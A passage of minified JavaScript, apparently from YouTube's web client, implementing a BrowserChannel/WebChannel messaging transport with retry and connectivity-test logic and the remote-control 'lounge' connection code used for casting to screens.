this.T=U;this.iU=t;this.nu=W||1;this.oF=new g.vR(this);this.j6=45E3;this.QQ=null;this.K=!1;this.on=this.cK=this.W=this.ZK=this.l0=this.OJ=this.mu=null;this.wk=[];this.B=null;this.Y=0;this.X=this.u0=null;this.Fp=-1;this.Rn=!1;this.PK=0;this.YA=null;this.RF=this.Gg=this.k$=this.rk=!1;this.J=new oJk},oJk=function(){this.D=null;
this.B="";this.J=!1},io0=function(I,U,t){I.ZK=1;
I.W=Vr(U.clone());I.on=t;I.rk=!0;XQY(I,null)},XQY=function(I,U){I.l0=Date.now();
yH(I);I.cK=I.W.clone();M7(I.cK,"t",I.nu);I.Y=0;var t=I.D.Gg;I.J=new oJk;I.B=Yxx(I.D,t?U:null,!I.on);I.PK>0&&(I.YA=new g.RW((0,g.A$)(I.WA,I,I.B),I.PK));I.oF.listen(I.B,"readystatechange",I.fA);U=I.QQ?g.QC(I.QQ):{};I.on?(I.u0||(I.u0="POST"),U["Content-Type"]="application/x-www-form-urlencoded",I.B.send(I.cK,I.u0,I.on,U)):(I.u0="GET",I.B.send(I.cK,I.u0,null,U));LL(1)},DMx=function(I){if(!kKY(I))return g.BG(I.B);
var U=g.Tu(I.B);if(U==="")return"";var t="",W=U.length,E=g.eY(I.B)==4;if(!I.J.D){if(typeof TextDecoder==="undefined")return FL(I),QH(I),"";I.J.D=new g.Sk.TextDecoder}for(var Z=0;Z<W;Z++)I.J.J=!0,t+=I.J.D.decode(U[Z],{stream:!(E&&Z==W-1)});U.length=0;I.J.B+=t;I.Y=0;return I.J.B},kKY=function(I){return I.B?I.u0=="GET"&&I.ZK!=2&&I.D.SB:!1},GKQ=function(I,U){var t=I.Y,W=U.indexOf("\n",t);
if(W==-1)return xMk;t=Number(U.substring(t,W));if(isNaN(t))return rm0;W+=1;if(W+t>U.length)return xMk;U=U.slice(W,W+t);I.Y=W+t;return U},yH=function(I){I.OJ=Date.now()+I.j6;
qxe(I,I.j6)},qxe=function(I,U){if(I.mu!=null)throw Error("WatchDog timer not null");
I.mu=ml((0,g.A$)(I.Ak,I),U)},emw=function(I){I.mu&&(g.Sk.clearTimeout(I.mu),I.mu=null)},QH=function(I){I.D.Mm()||I.Rn||boe(I.D,I)},FL=function(I){emw(I);
g.vl(I.YA);I.YA=null;I.oF.removeAll();if(I.B){var U=I.B;I.B=null;U.abort();U.dispose()}},Pqe=function(I,U){try{var t=I.D;
if(t.YX!=0&&(t.B==I||BTQ(t.J,I)))if(!I.Gg&&BTQ(t.J,I)&&t.YX==3){try{var W=t.jQ.B.parse(U)}catch(y){W=null}if(Array.isArray(W)&&W.length==3){var E=W;if(E[0]==0)a:{if(!t.W){if(t.B)if(t.B.l0+3E3<I.l0)fL(t),j8(t);else break a;TTx(t);pL(18)}}else t.PL=E[1],0<t.PL-t.ZK&&E[2]<37500&&t.YA&&t.wk==0&&!t.mu&&(t.mu=ml((0,g.A$)(t.QG,t),6E3));if(RmL(t.J)<=1&&t.Fp){try{t.Fp()}catch(y){}t.Fp=void 0}}else Ak(t,11)}else if((I.Gg||t.B==I)&&fL(t),!g.q2(U))for(E=t.jQ.B.parse(U),U=0;U<E.length;U++){var Z=E[U],H=Z[0];if(!(H<=
t.ZK))if(t.ZK=H,Z=Z[1],t.YX==2)if(Z[0]=="c"){t.T=Z[1];t.iU=Z[2];var l=Z[3];l!=null&&(t.pC=l);var d=Z[5];d!=null&&typeof d==="number"&&d>0&&(t.PK=1.5*d);W=t;var K=I.Oa();if(K){var v=g.RQ(K,"X-Client-Wire-Protocol");if(v){var c=W.J;!c.B&&(g.Bq(v,"spdy")||g.Bq(v,"quic")||g.Bq(v,"h2"))&&(c.T=c.X,c.B=new Set,c.J&&(Oow(c,c.J),c.J=null))}if(W.rk){var u=g.RQ(K,"X-HTTP-Session-Id");u&&(W.RW=u,g.w2(W.QQ,W.rk,u))}}t.YX=3;t.X&&t.X.sZ();t.BL&&(t.e_=Date.now()-I.l0);W=t;var h=I;W.pL=nJ$(W,W.Gg?W.iU:null,W.y5);
if(h.Gg){VOx(W.J,h);var S=h,m=W.PK;m&&S.setTimeout(m);S.mu&&(emw(S),yH(S));W.B=h}else MO8(W);t.D.length>0&&a7(t)}else Z[0]!="stop"&&Z[0]!="close"||Ak(t,7);else t.YX==3&&(Z[0]=="stop"||Z[0]=="close"?Z[0]=="stop"?Ak(t,7):t.disconnect():Z[0]!="noop"&&t.X&&t.X.Ij(Z),t.wk=0)}LL(4)}catch(y){}},Ikf=function(I,U){this.B=I;
this.map=U;this.context=null},UVw=function(I){this.X=I||10;
g.Sk.PerformanceNavigationTiming?(I=g.Sk.performance.getEntriesByType("navigation"),I=I.length>0&&(I[0].nextHopProtocol=="hq"||I[0].nextHopProtocol=="h2")):I=!!(g.Sk.chrome&&g.Sk.chrome.loadTimes&&g.Sk.chrome.loadTimes()&&g.Sk.chrome.loadTimes().wasFetchedViaSpdy);this.T=I?this.X:1;this.B=null;this.T>1&&(this.B=new Set);this.J=null;this.D=[]},tR6=function(I){return I.J?!0:I.B?I.B.size>=I.T:!1},RmL=function(I){return I.J?1:I.B?I.B.size:0},BTQ=function(I,U){return I.J?I.J==U:I.B?I.B.has(U):!1},Oow=
function(I,U){I.B?I.B.add(U):I.J=U},VOx=function(I,U){I.J&&I.J==U?I.J=null:I.B&&I.B.has(U)&&I.B.delete(U)},Wd$=function(I){if(I.J!=null)return I.D.concat(I.J.wk);
if(I.B!=null&&I.B.size!==0){var U=I.D;I=g.X(I.B.values());for(var t=I.next();!t.done;t=I.next())U=U.concat(t.value.wk);return U}return g.VL(I.D)},E6$=function(I,U){var t=new gC;
if(g.Sk.Image){var W=new Image;W.onload=g.sH(N6,t,"TestLoadImage: loaded",!0,U,W);W.onerror=g.sH(N6,t,"TestLoadImage: error",!1,U,W);W.onabort=g.sH(N6,t,"TestLoadImage: abort",!1,U,W);W.ontimeout=g.sH(N6,t,"TestLoadImage: timeout",!1,U,W);g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},1E4);
W.src=I}else U(!1)},ZpQ=function(I,U){var t=new gC,W=new AbortController,E=setTimeout(function(){W.abort();
N6(t,"TestPingServer: timeout",!1,U)},1E4);
fetch(I,{signal:W.signal}).then(function(Z){clearTimeout(E);Z.ok?N6(t,"TestPingServer: ok",!0,U):N6(t,"TestPingServer: server error",!1,U)}).catch(function(){clearTimeout(E);
N6(t,"TestPingServer: error",!1,U)})},N6=function(I,U,t,W,E){try{E&&(E.onload=null,E.onerror=null,E.onabort=null,E.ontimeout=null),W(t)}catch(Z){}},Hp$=function(){this.B=new zV},Jk=function(I,U,t){return t&&t.snn?t.snn[I]||U:U},wD8=function(I){this.D=[];
this.iU=this.pL=this.QQ=this.y5=this.B=this.RW=this.rk=this.Rn=this.Y=this.k$=this.on=null;this.Ui=this.cK=0;this.ub=Jk("failFast",!1,I);this.YA=this.mu=this.W=this.K=this.X=null;this.aF=!0;this.PL=this.ZK=-1;this.nu=this.wk=this.l0=0;this.yx=Jk("baseRetryDelayMs",5E3,I);this.LJ=Jk("retryDelaySeedMs",1E4,I);this.DS=Jk("forwardChannelMaxRetries",2,I);this.jn=Jk("forwardChannelRequestTimeoutMs",2E4,I);this.eQ=I&&I.zXe||void 0;this.B5=I&&I.C74||void 0;this.SB=I&&I.dW4||!1;this.PK=void 0;this.Gg=I&&I.mld||
!1;this.T="";this.J=new UVw(I&&I.e$0);this.MF=Math.min(I&&I.LWA||1E3,1E3);this.jQ=new Hp$;this.oF=I&&I.pFs||!1;this.OJ=I&&I.nSk||!1;this.oF&&this.OJ&&(this.OJ=!1);this.Sz=I&&I.zHs||!1;I&&I.CAg&&(this.aF=!1);this.BL=!this.oF&&this.aF&&I&&I.Aol||!1;this.h3=void 0;I&&I.O$&&I.O$>0&&(this.h3=I.O$);this.Fp=void 0;this.e_=0;this.j6=!1;this.RF=this.u0=null},j8=function(I){I.B&&(lkf(I),I.B.cancel(),I.B=null)},dVw=function(I){j8(I);
I.W&&(g.Sk.clearTimeout(I.W),I.W=null);fL(I);I.J.cancel();I.K&&(typeof I.K==="number"&&g.Sk.clearTimeout(I.K),I.K=null)},a7=function(I){tR6(I.J)||I.K||(I.K=!0,g.yh(I.iL,I),I.l0=0)},v6w=function(I,U){if(RmL(I.J)>=I.J.T-(I.K?1:0))return!1;
if(I.K)return I.D=U.wk.concat(I.D),!0;if(I.YX==1||I.YX==2||I.l0>=(I.ub?0:I.DS))return!1;I.K=ml((0,g.A$)(I.iL,I,U),Kdf(I,I.l0));I.l0++;return!0},$V0=function(I,U){var t;
U?t=U.iU:t=I.cK++;var W=I.QQ.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.ZK);o7(I,W);I.Y&&I.on&&g.KU(W,I.Y,I.on);t=new CL(I,I.T,t,I.l0+1);I.Y===null&&(t.QQ=I.on);U&&(I.D=U.wk.concat(I.D));U=ce6(I,t,I.MF);t.setTimeout(Math.round(I.jn*.5)+Math.round(I.jn*.5*Math.random()));Oow(I.J,t);io0(t,W,U)},o7=function(I,U){I.Rn&&g.XG(I.Rn,function(t,W){g.w2(U,W,t)});
I.X&&g.XG({},function(t,W){g.w2(U,W,t)})},ce6=function(I,U,t){t=Math.min(I.D.length,t);
var W=I.X?(0,g.A$)(I.X.Rq,I.X,I):null;a:{for(var E=I.D,Z=-1;;){var H=["count="+t];Z==-1?t>0?(Z=E[0].B,H.push("ofs="+Z)):Z=0:H.push("ofs="+Z);for(var l=!0,d=0;d<t;d++){var K=E[d].B,v=E[d].map;K-=Z;if(K<0)Z=Math.max(0,E[d].B-100),l=!1;else try{K="req"+K+"_"||"";try{var c=v instanceof Map?v:Object.entries(v);for(var u=g.X(c),h=u.next();!h.done;h=u.next()){var S=g.X(h.value),m=S.next().value,y=S.next().value,N=y;g.Fe(y)&&(N=g.k7(y));H.push(K+m+"="+encodeURIComponent(N))}}catch(a){throw H.push(K+"type="+
encodeURIComponent("_badmap")),a;}}catch(a){W&&W(v)}}if(l){c=H.join("&");break a}}c=void 0}I=I.D.splice(0,t);U.wk=I;return c},MO8=function(I){I.B||I.W||(I.nu=1,g.yh(I.jf,I),I.wk=0)},TTx=function(I){if(I.B||I.W||I.wk>=3)return!1;
I.nu++;I.W=ml((0,g.A$)(I.jf,I),Kdf(I,I.wk));I.wk++;return!0},lkf=function(I){I.u0!=null&&(g.Sk.clearTimeout(I.u0),I.u0=null)},utf=function(I){I.B=new CL(I,I.T,"rpc",I.nu);
I.Y===null&&(I.B.QQ=I.on);I.B.PK=0;var U=I.pL.clone();g.w2(U,"RID","rpc");g.w2(U,"SID",I.T);g.w2(U,"AID",I.ZK);g.w2(U,"CI",I.YA?"0":"1");!I.YA&&I.h3&&g.w2(U,"TO",I.h3);g.w2(U,"TYPE","xmlhttp");o7(I,U);I.Y&&I.on&&g.KU(U,I.Y,I.on);I.PK&&I.B.setTimeout(I.PK);var t=I.B;I=I.iU;t.ZK=1;t.W=Vr(U.clone());t.on=null;t.rk=!0;XQY(t,I)},fL=function(I){I.mu!=null&&(g.Sk.clearTimeout(I.mu),I.mu=null)},boe=function(I,U){var t=null;
if(I.B==U){fL(I);lkf(I);I.B=null;var W=2}else if(BTQ(I.J,U))t=U.wk,VOx(I.J,U),W=1;else return;if(I.YX!=0)if(U.K)if(W==1){t=U.on?U.on.length:0;U=Date.now()-U.l0;var E=I.l0;W=sa$();W.dispatchEvent(new JmY(W,t,U,E));a7(I)}else MO8(I);else{var Z=U.Fp;E=U.getLastError();if(E==3||E==0&&Z>0||!(W==1&&v6w(I,U)||W==2&&TTx(I)))switch(t&&t.length>0&&(U=I.J,U.D=U.D.concat(t)),E){case 1:Ak(I,5);break;case 4:Ak(I,10);break;case 3:Ak(I,6);break;default:Ak(I,2)}}},Kdf=function(I,U){var t=I.yx+Math.floor(Math.random()*
I.LJ);
I.isActive()||(t*=2);return t*U},Ak=function(I,U){if(U==2){var t=(0,g.A$)(I.e_J,I),W=I.B5,E=!W;
W=new g.Qz(W||"//www.google.com/images/cleardot.gif");g.Sk.location&&g.Sk.location.protocol=="http"||g.UU(W,"https");Vr(W);E?E6$(W.toString(),t):ZpQ(W.toString(),t)}else pL(2);I.YX=0;I.X&&I.X.PA(U);hNQ(I);dVw(I)},hNQ=function(I){I.YX=0;
I.RF=[];if(I.X){var U=Wd$(I.J);if(U.length!=0||I.D.length!=0)g.M8(I.RF,U),g.M8(I.RF,I.D),I.J.D.length=0,g.VL(I.D),I.D.length=0;I.X.CC()}},SVV=function(I){if(I.YX==0)return I.RF;
var U=[];g.M8(U,Wd$(I.J));g.M8(U,I.D);return U},nJ$=function(I,U,t){var W=g.Lm(t);
W.B!=""?(U&&g.fm(W,U+"."+W.B),g.t9(W,W.D)):(W=g.Sk.location,W=xO$(W.protocol,U?U+"."+W.hostname:W.hostname,+W.port,t));U=I.rk;t=I.RW;U&&t&&g.w2(W,U,t);g.w2(W,"VER",I.pC);o7(I,W);return W},Yxx=function(I,U,t){if(U&&!I.Gg)throw Error("Can't create secondary domain capable XhrIo object.");
U=I.SB&&!I.eQ?new g.rb(new g.n_({l8:t})):new g.rb(I.eQ);U.Y=I.Gg;return U},zN6=function(){},LdY=function(){},i4=function(I,U){g.$7.call(this);
this.B=new wD8(U);this.X=I;this.J=U&&U.W_n||null;I=U&&U.Sru||null;U&&U.ltg&&(I?I["X-Client-Protocol"]="webchannel":I={"X-Client-Protocol":"webchannel"});this.B.on=I;I=U&&U.Dh0||null;U&&U.Je&&(I?I["X-WebChannel-Content-Type"]=U.Je:I={"X-WebChannel-Content-Type":U.Je});U&&U.PP&&(I?I["X-WebChannel-Client-Profile"]=U.PP:I={"X-WebChannel-Client-Profile":U.PP});this.B.k$=I;(I=U&&U.rFl)&&!g.q2(I)&&(this.B.Y=I);this.K=U&&U.mld||!1;this.T=U&&U.f3J||!1;(U=U&&U.pKk)&&!g.q2(U)&&(this.B.rk=U,g.pt(this.J,U)&&(I=
this.J,U in I&&delete I[U]));this.D=new XL(this)},pDL=function(I){fGw.call(this);
I.__headers__&&(this.headers=I.__headers__,this.statusCode=I.__status__,delete I.__headers__,delete I.__status__);var U=I.__sm__;U?this.data=(this.B=g.Sp(U))?g.yC(U,this.B):U:this.data=I},mVw=function(I){jaV.call(this);
this.status=1;this.errorCode=I},XL=function(I){this.B=I},g6k=function(I,U){this.J=I;
this.B=U},CPH=function(I){return SVV(I.B).map(function(U){var t=I.J;
U=U.map;"__data__"in U?(U=U.__data__,t=t.T?N2w(U):U):t=U;return t})},Y0=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},Dv=function(I){k0.dispatchEvent(new ye$(k0,I))},ye$=function(I){g.Vk.call(this,"statevent",I)},x0=function(I,U,t,W){this.B=I;
this.T=U;this.Y=t;this.K=W||1;this.J=45E3;this.D=new g.vR(this);this.X=new g.Jd;this.X.setInterval(250)},Qpk=function(I,U,t){I.zP=1;
I.z5=Vr(U.clone());I.Gl=t;I.rk=!0;Fdt(I,null)},fkH=function(I,U,t,W,E){I.zP=1;
I.z5=Vr(U.clone());I.Gl=null;I.rk=t;E&&(I.Tu=!1);Fdt(I,W)},Fdt=function(I,U){I.oI=Date.now();
jp$(I);I.dN=I.z5.clone();M7(I.dN,"t",I.K);I.oC=0;I.y3=I.B.OQ(I.B.E0()?U:null);I.d1>0&&(I.Na=new g.RW((0,g.A$)(I.aj,I,I.y3),I.d1));I.D.listen(I.y3,"readystatechange",I.X_);U=I.Z3?g.QC(I.Z3):{};I.Gl?(I.Bu="POST",U["Content-Type"]="application/x-www-form-urlencoded",I.y3.send(I.dN,I.Bu,I.Gl,U)):(I.Bu="GET",I.Tu&&!g.Sy&&(U.Connection="close"),I.y3.send(I.dN,I.Bu,null,U));I.B.hL(1)},akx=function(I,U){var t=I.oC,W=U.indexOf("\n",t);
if(W==-1)return AeQ;t=Number(U.substring(t,W));if(isNaN(t))return spk;W+=1;if(W+t>U.length)return AeQ;U=U.slice(W,W+t);I.oC=W+t;return U},jp$=function(I){I.zU=Date.now()+I.J;
NEx(I,I.J)},NEx=function(I,U){if(I.yC!=null)throw Error("WatchDog timer not null");
I.yC=Y0((0,g.A$)(I.Tp,I),U)},JeV=function(I){I.yC&&(g.Sk.clearTimeout(I.yC),I.yC=null)},o6H=function(I){I.B.Mm()||I.OS||I.B.oG(I)},rC=function(I){JeV(I);
g.vl(I.Na);I.Na=null;I.X.stop();I.D.removeAll();if(I.y3){var U=I.y3;I.y3=null;U.abort();U.dispose()}I.Ki&&(I.Ki=null)},XD8=function(I,U){try{I.B.Ny(I,U),I.B.hL(4)}catch(t){}},YVw=function(I,U,t,W,E){if(W==0)t(!1);
else{var Z=E||0;W--;ipx(I,U,function(H){H?t(!0):g.Sk.setTimeout(function(){YVw(I,U,t,W,Z)},Z)})}},ipx=function(I,U,t){var W=new Image;
W.onload=function(){try{GV(W),t(!0)}catch(E){}};
W.onerror=function(){try{GV(W),t(!1)}catch(E){}};
W.onabort=function(){try{GV(W),t(!1)}catch(E){}};
W.ontimeout=function(){try{GV(W),t(!1)}catch(E){}};
g.Sk.setTimeout(function(){if(W.ontimeout)W.ontimeout()},U);
W.src=I},GV=function(I){I.onload=null;
I.onerror=null;I.onabort=null;I.ontimeout=null},kfH=function(I){this.B=I;
this.J=new zV},DV8=function(I){var U=q6(I.B,I.jg,"/mail/images/cleardot.gif");
Vr(U);YVw(U.toString(),5E3,(0,g.A$)(I.du,I),3,2E3);I.hL(1)},xV$=function(I){var U=I.B.K;
U!=null?(Dv(5),U?(Dv(11),e8(I.B,I,!1)):(Dv(12),e8(I.B,I,!0))):(I.Yr=new x0(I),I.Yr.Z3=I.B$,U=I.B,U=q6(U,U.E0()?I.mE:null,I.mz),Dv(5),M7(U,"TYPE","xmlhttp"),fkH(I.Yr,U,!1,I.mE,!1))},rew=function(I,U,t){this.B=1;
this.J=[];this.D=[];this.X=new zV;this.on=I||null;this.K=U!=null?U:null;this.W=t||!1},Gfk=function(I,U){this.B=I;
this.map=U;this.context=null},qVt=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},eNQ=function(I){g.Vk.call(this,"serverreachability",I)},BE6=function(I){I.Hq(1,0);
I.Ef=q6(I,null,I.wK);bp0(I)},TEf=function(I){I.jy&&(I.jy.abort(),I.jy=null);
I.W5&&(I.W5.cancel(),I.W5=null);I.xL&&(g.Sk.clearTimeout(I.xL),I.xL=null);TV(I);I.wj&&(I.wj.cancel(),I.wj=null);I.Ao&&(g.Sk.clearTimeout(I.Ao),I.Ao=null)},RN6=function(I,U){if(I.B==0)throw Error("Invalid operation: sending map when state is closed");
I.J.push(new Gfk(I.ZB++,U));I.B!=2&&I.B!=3||bp0(I)},Op8=function(I){var U=0;
I.W5&&U++;I.wj&&U++;return U},bp0=function(I){I.wj||I.Ao||(I.Ao=Y0((0,g.A$)(I.ma,I),0),I.DT=0)},MRQ=function(I,U){if(I.B==1){if(!U){I.F1=Math.floor(Math.random()*1E5);
U=I.F1++;var t=new x0(I,"",U);t.Z3=I.Zz;var W=n6e(I),E=I.Ef.clone();g.w2(E,"RID",U);g.w2(E,"CVER","1");R7(I,E);Qpk(t,E,W);I.wj=t;I.B=2}}else I.B==3&&(U?VRL(I,U):I.J.length==0||I.wj||VRL(I))},VRL=function(I,U){if(U)if(I.MW>6){I.J=I.D.concat(I.J);
I.D.length=0;var t=I.F1-1;U=n6e(I)}else t=U.Y,U=U.Gl;else t=I.F1++,U=n6e(I);var W=I.Ef.clone();g.w2(W,"SID",I.T);g.w2(W,"RID",t);g.w2(W,"AID",I.AR);R7(I,W);t=new x0(I,I.T,t,I.DT+1);t.Z3=I.Zz;t.setTimeout(1E4+Math.round(1E4*Math.random()));I.wj=t;Qpk(t,W,U)},R7=function(I,U){I.Ug&&(I=I.Ug.JH())&&g.XG(I,function(t,W){g.w2(U,W,t)})},n6e=function(I){var U=Math.min(I.J.length,1E3),t=["count="+U];
if(I.MW>6&&U>0){var W=I.J[0].B;t.push("ofs="+W)}else W=0;for(var E={},Z=0;Z<U;E={PU:void 0},Z++){E.PU=I.J[Z].B;var H=I.J[Z].map;E.PU=I.MW<=6?Z:E.PU-W;try{g.XG(H,function(l){return function(d,K){t.push("req"+l.PU+"_"+K+"="+encodeURIComponent(d))}}(E))}catch(l){t.push("req"+E.PU+"_type="+encodeURIComponent("_badmap"))}}I.D=I.D.concat(I.J.splice(0,U));
return t.join("&")},PPV=function(I){I.W5||I.xL||(I.Y=1,I.xL=Y0((0,g.A$)(I.Bh,I),0),I.rL=0)},UH0=function(I){if(I.W5||I.xL||I.rL>=3)return!1;
I.Y++;I.xL=Y0((0,g.A$)(I.Bh,I),IMf(I,I.rL));I.rL++;return!0},e8=function(I,U,t){I.AE=I.K==null?t:!I.K;
I.BI=U.nS;I.W||BE6(I)},TV=function(I){I.xR!=null&&(g.Sk.clearTimeout(I.xR),I.xR=null)},IMf=function(I,U){var t=5E3+Math.floor(Math.random()*1E4);
I.isActive()||(t*=2);return t*U},Ou=function(I,U){if(U==2||U==9){var t=null;
I.Ug&&(t=null);var W=(0,g.A$)(I.lPn,I);t||(t=new g.Qz("//www.google.com/images/cleardot.gif"),Vr(t));ipx(t.toString(),1E4,W)}else Dv(2);tc$(I,U)},tc$=function(I,U){I.B=0;
I.Ug&&I.Ug.Ez(U);Wmw(I);TEf(I)},Wmw=function(I){I.B=0;
I.BI=-1;if(I.Ug)if(I.D.length==0&&I.J.length==0)I.Ug.FU();else{var U=g.VL(I.D),t=g.VL(I.J);I.D.length=0;I.J.length=0;I.Ug.FU(U,t)}},q6=function(I,U,t){var W=g.Lm(t);
if(W.B!="")U&&g.fm(W,U+"."+W.B),g.t9(W,W.D);else{var E=window.location;W=xO$(E.protocol,U?U+"."+E.hostname:E.hostname,+E.port,t)}I.wc&&g.XG(I.wc,function(Z,H){g.w2(W,H,Z)});
g.w2(W,"VER",I.MW);R7(I,W);return W},Ep0=function(){},ZAe=function(){this.B=[];
this.J=[]},HAQ=function(I){g.Vk.call(this,"channelMessage");
this.message=I},wKL=function(I){g.Vk.call(this,"channelError");
this.error=I},lMk=function(I,U){this.action=I;
this.params=U||{}},nL=function(I,U){g.q.call(this);
this.B=new g.e$(this.z9e,0,this);g.e(this,this.B);this.CV=5E3;this.retryCount=this.Ed=0;if(typeof I==="function")U&&(I=(0,g.A$)(I,U));else if(I&&typeof I.handleEvent==="function")I=(0,g.A$)(I.handleEvent,I);else throw Error("Invalid listener argument");this.J=I},dHL=function(I,U,t,W,E,Z,H,l,d,K,v,c,u,h,S){var m=this;
t=t===void 0?!1:t;W=W===void 0?function(){return""}:W;
E=E===void 0?!1:E;Z=Z===void 0?!1:Z;H=H===void 0?!1:H;l=l===void 0?function(){return g.jY({})}:l;
K=K===void 0?!1:K;v=v===void 0?!1:v;c=c===void 0?!1:c;u=u===void 0?!1:u;this.YA=I;this.l0=U;this.W=new g.m9;this.K=S;this.J=(this.D=!!h)?h(function(){m.TI()}):new nL(this.TI,this);
this.B=null;this.on=!1;this.wk=null;this.rk="";this.u0=this.mu=0;this.T=[];this.nu=t;this.QQ=W;this.Y=Z;this.Gg=l;this.ZK=d;this.iU=H;this.Rn=null;this.X=g.jY();this.y5=E;this.k$=K;this.Fp=v;this.aF=c;this.RF=u;this.OJ=new J96;this.cK=new o8Y;this.oF=new iUQ;this.j6=new XRw;this.PK=new YUL;this.BL=new k3x;this.e_=new DO8},cve=function(I,U,t,W,E){KmV(I);
if(I.B){var Z=g.bP("ID_TOKEN"),H=I.B.Zz||{};Z?H["x-youtube-identity-token"]=Z:delete H["x-youtube-identity-token"];I.B.Zz=H}vpL(I);W?(W.getState()!=3&&Op8(W)==0||W.getState(),I.B.connect(U,t,I.l0,W.T,W.AR)):E?I.B.connect(U,t,I.l0,E.sessionId,E.arrayId):I.B.connect(U,t,I.l0);I.D&&!I.J.isActive()&&I.J.start();I.K&&I.K.gRg()},SbV=function(I,U){return I.aF?!0:I.Fp?Object.values($HQ).includes(U):I.k$?!Object.values(uu6).includes(U):I.RF?Object.values(hvx).includes(U):!1},pKx=function(I){var U,t;
g.r(function(W){if(W.J==1)return W.l0(2),W.B(zvf(I),2);W.W();U=I.T;I.T=[];t=U.length;Lm0(I,U,t);VH(I);return W.on(0)})},Lm0=function(I,U,t){for(var W=0;W<t;++W)RN6(I.B,U[W]);
VH(I)},VH=function(I){I.publish("handlerOpened");
I.OJ.HQ("BROWSER_CHANNEL")},KmV=function(I){if(I.B){var U=I.QQ(),t=I.B.Zz||{};
U?t["x-youtube-lounge-xsrf-token"]=U:delete t["x-youtube-lounge-xsrf-token"];I.B.Zz=t}},zvf=function(I){if(!I.iU)return mHV(I);
I.Rn===null&&(I.Rn=mHV(I));return I.Rn},mHV=function(I){return g.aQ(I.Gg().then(function(U){gpH(I,U)}).jI(function(){}),function(){I.Rn=null})},gpH=function(I,U){if(I.B){var t=I.B.Zz||{};
U&&Object.keys(U).length>0?t=Object.assign({},t,U):delete t.Authorization;I.B.Zz=t}},vpL=function(I){I.ZK&&!I.Y&&gpH(I,I.ZK())},M6=function(I){this.scheme="https";
this.port=this.domain="";this.B="/api/lounge";this.J=!0;I=I||document.location.href;var U=Number(g.pR(I)[4]||null)||"";U&&(this.port=":"+U);this.domain=g.m4(I)||"";I=g.VC();I.search("MSIE")>=0&&(I=I.match(/MSIE ([\d.]+)/)[1],g.nt(I,"10.0")<0&&(this.J=!1))},P6=function(I,U){var t=I.B;
I.J&&(t=I.scheme+"://"+I.domain+I.port+I.B);return g.jo(t+U,{})},Co$=function(I,U){g.$7.call(this);
var t=this;this.handler=I();this.handler.subscribe("handlerOpened",this.Gp,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(W,E){t.onError(E)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.B=U},yvw=function(I,U,t){var W=this;
t=t===void 0?function(){return""}:t;
var E=E===void 0?new LdY:E;var Z=Z===void 0?new g.m9:Z;this.pathPrefix=I;this.B=U;this.l0=t;this.X=Z;this.W=null;this.on=this.Y=0;this.channel=null;this.K=0;this.D=new nL(function(){W.D.isActive();var H;((H=W.channel)==null?void 0:RmL((new g6k(H,H.B)).B.J))===0&&W.connect(W.W,W.Y)});
this.T={};this.J={};this.mu=!1;this.logger=null;this.wk=[];this.AD=void 0;this.QQ=new J96;this.u0=new o8Y;this.Rn=new XRw;this.rk=new YUL},Fmw=function(I){g.HG(I.channel,"m",function(){I.K=3;
I.D.reset();I.W=null;I.Y=0;for(var U=g.X(I.wk),t=U.next();!t.done;t=U.next())t=t.value,I.channel&&I.channel.send(t);I.wk=[];I.publish("webChannelOpened");I.QQ.HQ("WEB_CHANNEL")});
g.HG(I.channel,"n",function(){I.K=0;I.D.isActive()||I.publish("webChannelClosed");var U,t=(U=I.channel)==null?void 0:CPH(new g6k(U,U.B));t&&(I.wk=[].concat(g.x(t)));I.u0.HQ("WEB_CHANNEL")});
g.HG(I.channel,"p",function(U){var t=U.data;t[0]==="gracefulReconnect"?(I.D.start(),I.channel&&I.channel.close()):I.publish("webChannelMessage",new lMk(t[0],t[1]));I.AD=U.statusCode;I.Rn.HQ("WEB_CHANNEL")});
g.HG(I.channel,"o",function(){I.AD===401||I.D.start();I.publish("webChannelError");I.rk.HQ("WEB_CHANNEL","")})},QhH=function(I){var U=I.l0();
U?I.T["x-youtube-lounge-xsrf-token"]=U:delete I.T["x-youtube-lounge-xsrf-token"]},fMV=function(I){g.$7.call(this);
this.B=I();this.B.subscribe("webChannelOpened",this.Mr,this);this.B.subscribe("webChannelClosed",this.onClosed,this);this.B.subscribe("webChannelError",this.onError,this);this.B.subscribe("webChannelMessage",this.onMessage,this)},jh0=function(I,U,t,W,E){function Z(){return new dHL(P6(I,"/bc"),U,!1,t,W)}
t=t===void 0?function(){return""}:t;
return g.Sc("enable_mdx_web_channel_desktop")?new fMV(function(){return new yvw(P6(I,"/wc"),U,t)}):new Co$(Z,E)},N4e=function(){var I=AvL;
sht();I1.push(I);aMk()},Ul=function(I,U){sht();
var t=Jvt(I,String(U));I1.length==0?opk(t):(aMk(),g.Kt(I1,function(W){W(t)}))},tN=function(I){Ul("CP",I)},sht=function(){I1||(I1=g.pQ("yt.mdx.remote.debug.handlers_")||[],g.z6("yt.mdx.remote.debug.handlers_",I1))},opk=function(I){var U=(WE+1)%50;
WE=U;El[U]=I;ZD||(ZD=U==49)},aMk=function(){var I=I1;
if(El[0]){var U=ZD?WE:-1,t={};do t={sT:void 0},U=(U+1)%50,t.sT=El[U],g.Kt(I,function(W){return function(E){E(W.sT)}}(t));
while(U!=WE);El=Array(50);WE=-1;ZD=!1}},Jvt=function(I,U){var t=(Date.now()-XKf)/1E3;
t.toFixed&&(t=t.toFixed(3));var W=[];W.push("[",t+"s","] ");W.push("[","yt.mdx.remote","] ");W.push(I+": "+U,"\n");return W.join("")},HE=function(I){g.OR.call(this);
this.K=I;this.screens=[]},iAH=function(I,U){var t=I.get(U.uuid)||I.get(U.id);
if(t)return I=t.name,t.id=U.id||t.id,t.name=U.name,t.token=U.token,t.uuid=U.uuid||t.uuid,t.name!=I;I.screens.push(U);return!0},Ybf=function(I,U){var t=I.screens.length!=U.length;
I.screens=g.i1(I.screens,function(Z){return!!IGH(U,Z)});
for(var W=U.length,E=0;E<W;E++)t=iAH(I,U[E])||t;return t},k_$=function(I,U){var t=I.screens.length;
I.screens=g.i1(I.screens,function(W){return!(W||U?!W!=!U?0:W.id==U.id:1)});
return I.screens.length<t},DHQ=function(I,U,t,W,E){g.OR.call(this);
